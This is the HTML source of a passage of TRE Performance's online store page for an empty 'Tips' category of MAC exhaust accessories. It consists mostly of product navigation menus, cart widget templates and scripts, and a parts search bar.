									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

        
            <!-- Off Canvas Widget -->
            <div class="row show-for-small menu-action">
                <div class="two columns">
                    <a class="sidebar-button small secondary button" id="sidebarButton" href="#sidebar-main" onclick="$('body').toggleClass('active'); return false;">
                        <i class="fa fa-bars"></i>
                    </a>
                </div>
            </div>
            <!--Default Left Sidebar Layout-->
            <div class="row master">
                <!--Right Content Column-->
                <section role="main">
                    <div class="nine columns push-three">
                                                <div class="wsm-cat-wrapper wsm-cat-wrapper-root-169 wsm-cat-wrapper-parent-62937" id="wsm-cat-wrapper-id-62961">

	
	<!--Category Trail-->
<ul class="wsm_cat_trail wsm-cat-mbtm">
	<li class="wsm_cat_trail_home"><a href="https://treperformance.com/" title="TRE Performance Homepage"><span class="wsm-cat-trail-value">Home</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
			<li class="wsm_cat_trail_catalog">
							<a href="https://treperformance.com/catalog.html" title="Go to TRE Performance Catalog"><span class="wsm-cat-trail-value">Catalog</span></a><span class="wsm-cat-trail-sep"> &raquo; </span>
					</li>
											<li class="wsm-cat-trail-cat wsm-cat-trail-cat-169"><a href="https://treperformance.com/c-169-exhaust.html" title="Go Back to Exhaust"><span class="wsm-cat-trail-value">Exhaust</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-183"><a href="https://treperformance.com/c-183-mac-performance.html" title="Go Back to MAC Performance"><span class="wsm-cat-trail-value">MAC Performance</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-62932"><a href="https://treperformance.com/c-62932-mac-exhaust-nissan.html" title="Go Back to MAC Exhaust Nissan"><span class="wsm-cat-trail-value">MAC Exhaust Nissan</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-62937"><a href="https://treperformance.com/c-62937-universal-exhaust-accessories.html" title="Go Back to Universal Exhaust Accessories"><span class="wsm-cat-trail-value">Universal Exhaust Accessories</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-active wsm-cat-trail-cat-62961">Tips</li>
										</ul>
	<h1 class="wsm-store-header wsm-pcat-header">
					<span class="wsm-store-header-store-title">TRE Performance - </span>
				
		<span class="wsm-store-header-cat-title">Tips</span>
	</h1>

	<div class="wsm-cat-image-descrip-wrapper clearfix">
		
			</div>


	
	<!-- BEGIN CATEGORIES -->
		<!-- END CATEGORIES -->

	<!-- BEGIN PRODUCTS -->
								<!-- END PRODUCTS -->

			
					<div class="wsm_interface_error">This category is empty.</div>
			
	<!-- BEGIN BRANDS -->
		<!-- END BRANDS-->

	
	</div>
<!--/Cat-Prod-Wrapper-->                    </div>
                </section>
                <!-- /End Right Content Column -->

                <!--SIDEBAR-->
                <aside id="sidebar-main" role="complementary">
                    <div class="three columns pull-nine">
                                  

                            <!-- Start Catalog Sidebar -->
                                                                                <div class="side-nav shop-ag">
                                <h4>Search by Vehicle</h4>
                                    <div id="wsmjs-attribute-search-15976512676975f56bd942f" class="wsm_widget_attribute_selector"><div class="wsmjs-attribute-search-empty" style="display: none;"><div class="wsm_interface_error wsm‐att‐error‐msg">No attributes to narrow your search.</div></div><div id="wsmjs-attribute-search-15976512676975f56bd942f-group-1" class="wsmjs-attribute-search-group"><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_78"><select id="wsmjs-attribute-search-15976512676975f56bd942f-select-78" class="wsm-attribute-label-name-Make" disabled="disabled"><option value="">- Make -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_79"><select id="wsmjs-attribute-search-15976512676975f56bd942f-select-79" class="wsm-attribute-label-name-Model" disabled="disabled"><option value="">- Model -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_80"><select id="wsmjs-attribute-search-15976512676975f56bd942f-select-80" class="wsm-attribute-label-name-Year" disabled="disabled"><option value="">- Year -</option></select></div></div><div class="wsmjs-attribute-search-buttons wsm-attribute-buttons"><button class="wsmjs-attribute-search-clear wsm_widget_attribute_selector_clear">Reset</button><button class="wsmjs-attribute-search-shop wsm_widget_attribute_selector_shop">Find Parts</button></div></div><script langauge="javascript" type="text/javascript">jQuery(document).ready(function(){	jQuery('#wsmjs-attribute-search-15976512676975f56bd942f').wsmattributesearch({		'mode': 'ajax',		'labels': {"attributes":{"1":{"78":{"id":"78","name":"Make"},"79":{"id":"79","name":"Model"},"80":{"id":"80","name":"Year"}}}},		'brand': '',		'category': '',		'product': '',		'reverse_label_values': '',		'shop_url': '/c-62961-mac-performance-mac-exhaust-nissan-universal-exhaust-accessories-tips.html',		'shop_url_keep_hash': '',		'shop_url_by_group': '',		'clear_url': '',		'link_count': '5',		'minimum_value_count': '0'	});});</script>
                            </div>
                        
                                                            <div class="side-nav">
                                    <h4><span>Categories</span></h4>
                                        <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_62941"><a href="https://treperformance.com/c-62941-mac-performance-mac-exhaust-nissan-universal-exhaust-accessories-catalytics.html" title="Catalytics"><span>Catalytics</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_62945"><a href="https://treperformance.com/c-62945-mac-performance-mac-exhaust-nissan-universal-exhaust-accessories-collectors.html" title="Collectors"><span>Collectors</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_62949"><a href="https://treperformance.com/c-62949-mac-performance-mac-exhaust-nissan-universal-exhaust-accessories-flanges.html" title="Flanges"><span>Flanges</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_62953"><a href="https://treperformance.com/c-62953-mac-performance-mac-exhaust-nissan-universal-exhaust-accessories-flex-tube-connectors.html" title="Flex-Tube Connectors"><span>Flex-Tube Connectors</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_62957"><a href="https://treperformance.com/c-62957-mac-performance-mac-exhaust-nissan-universal-exhaust-accessories-mandrel-bends.html" title="Mandrel Bends"><span>Mandrel Bends</span></a></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_62961"><a href="https://treperformance.com/c-62961-mac-performance-mac-exhaust-nissan-universal-exhaust-accessories-tips.html" title="Tips"><span>Tips</span></a></li></ul>
                                </div>
                            
                        
                                                <!-- Consumer Confidence -->
                            
                            <ul class="side-nav zmf-diff">
  <li class="subheader">
    <span>TRE Performance </span> Difference
  </li>
  <li>
    <i class="fa fa-users"></i>
    <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
  </li>
  <li>
    <i class="fa fa-cubes"></i>
    <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
  </li>
  <!--<li>
    <i class="fa fa-truck"></i>
    <span><a href="" title="Free Shipping">Free Shipping</a> </span>On any orders over $50
  </li>
  <li>
    <i class="fa fa-share"></i>
    <span><a href="" title="easy returns">No Hassle Returns</a></span>Easy returns or refunds
  </li>-->
</ul>


                        <!-- Have a Question -->
                            
                            	<ul class="side-nav have-a-question">
